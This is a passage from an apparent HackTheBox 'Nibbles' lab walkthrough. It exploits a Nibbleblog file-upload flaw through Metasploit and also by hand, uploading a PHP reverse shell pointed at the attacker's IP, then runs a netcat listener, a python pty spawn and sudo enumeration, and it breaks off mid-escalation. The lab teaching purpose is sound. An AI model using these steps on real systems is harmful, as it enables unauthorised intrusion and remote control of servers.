exploit(multi/http/nibbleblog_file_upload)
I will now set the different options with these commands:
set USERNAME adminset PASSWORD nibblesI am setting the username:password combination to admin:nibbles. I found the username admin on the /users.xml page and I tried my luck for the password with the email I found on the /config.xml page (admin@nibbles.com)
set RHOSTS 10.129.151.27set LHOST 10.10.14.110I set the target URI to the blog page:
set TARGETURI /nibbleblog/I run the check command – as I saw it was available when I checked the info on the exploit. The target appears to be vulnerable. This is also the confirmation that the options have been set correctly.

I check the options before running the exploit:

I run the exploit with:
runand get a Meterpreter session back.
Here's the definition of Meterpreter from Offensive Security:
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here.

Step 3b – Exploit the Nibbleblog Vulnerability without Metasploit
Back to the /admin.php page. I have to guess the password. Looking at my notes, I found the username admin on the /users.xml page and I tried my luck for the password with the email I found on the /config.xml page (admin@nibbles.com).
I set the username:password combination to admin:nibbles.

And it works!
I can see the Nibbleblog Dashboard. We see on the notifications board on the right side that my login failed attempt was captured.

I navigate to the Plugins tab and to My image:

We can upload a PHP reverse shell as an image file:

Pentestmonkey has a list of reverse shells, and I will use the PHP one. The code is available on their GitHub repository.
Click on the php-reverse-shell.php file:
This is the piece of code we will need to upload on the Nibbleblog Dashboard:

I need to change this section with my HTB IP.
Back to my terminal, I create a new file called image.php with:
nano image.php

I modify the file for the variable $IP with my HTB IP:
$IP = '10.10.14.110';I leave the port to 1234:
Back to the Nibbleblog Dashboard. I upload the newly created image.php file with the reverse shell code. Ignore the warnings.
I set up a Ncat listener on port 1234 to catch the reverse shell connection.
Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users.
You can learn more about Ncat here.
nc -nlvp 1234And I navigate to the page to trigger the exploit:
10.129.151.27/nibbleblog/content/private/plugins/my_images/image.phpI then get a session back!

Step 4 - Look for the user.txt Flag
I check where I am located on the machine:

And start navigating up to the home folder.

And I find the user flag! I can check the contents of the file with:
cat user.txtStep 5 - Look for the root.txt Flag
I navigate back to the / folder. I can't access the root folder.

I type the following command to get a standard shell on the target system:
shellI spawn a TTY shell with:
python3 -c "import pty; pty.spawn('/bin/bash/');"I have to use python3:

I need to change to the root user to access this folder. I use the command:
sudo -lto understand which command I can run on localhost.

I find that the user Nibbler can execute the /home/nibbler/personal/stuff/monitor.sh command as “root” without a password.

Let's find this file! I navigate back to /home/nibbler/ and find a zip file called personal.zip. I unzip the content with this command:
unzip personal.zipI can see the /personal/stuff/monitor.sh file we are looking for:
I check the content of the file with:
